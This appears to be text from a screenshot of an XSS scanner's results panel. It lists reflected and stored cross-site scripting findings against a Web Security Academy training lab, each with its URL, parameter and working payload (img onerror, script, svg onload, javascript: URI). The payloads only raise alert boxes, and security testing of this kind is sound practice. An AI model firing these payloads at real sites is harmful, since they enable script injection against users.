 XSS Scanner
Scan Configuration
Scan Results
Clear Results
Save Output
Copy Selected
URL: https://0a11000403af817380b758a8008400a8.web-security-academy.net/?search=%3Cimg+src%3D1+onerror%3Dalert%28133333333337%29%3E
Parameter: search
Payload: <img src=1 onerror=alert(133333333337)>
Timestamp: 2025-05-24T18:24:15.566824
==================================================
Found Stored XSS!
URL: https://0a11000403af817380b758a8008400a8.web-security-academy.net/post?postId=3
Parameter:
Payload: ?accesskey= x onclick= alert(1)
Timestamp: 2025-05-24T18:24:18.206268
==================================================
Found Stored XSS!
URL: https://0a11000403af817380b758a8008400a8.web-security-academy.net/post?postId=3
Parameter:
Payload: javascript:alert(133333333337)
Timestamp: 2025-05-24T18:24:26.538995
==================================================
Found Reflected (playwright) XSS!
URL: https://0a11000403af817380b758a8008400a8.web-security-academy.net/?search=%3Cscript%3Ealert%28133333333337%29%3C%2Fscript%3E
Parameter: search
Payload: <script>alert(133333333337)</script>
Timestamp: 2025-05-24T18:24:29.141052
==================================================
Found Reflected (playwright) XSS!
URL: https://0a11000403af817380b758a8008400a8.web-security-academy.net/?search=%3Csvg+onload%3Dalert%28133333333337%29%3E
Parameter: search
Payload: <svg onload=alert(133333333337)>
Timestamp: 2025-05-24T18:24:38.434043
==================================================
Scan complete. Found 8 vulnerabilities.
Exported JSON report: xss_report_20250524_182438.json
← Back
Start Scan
Stop Scan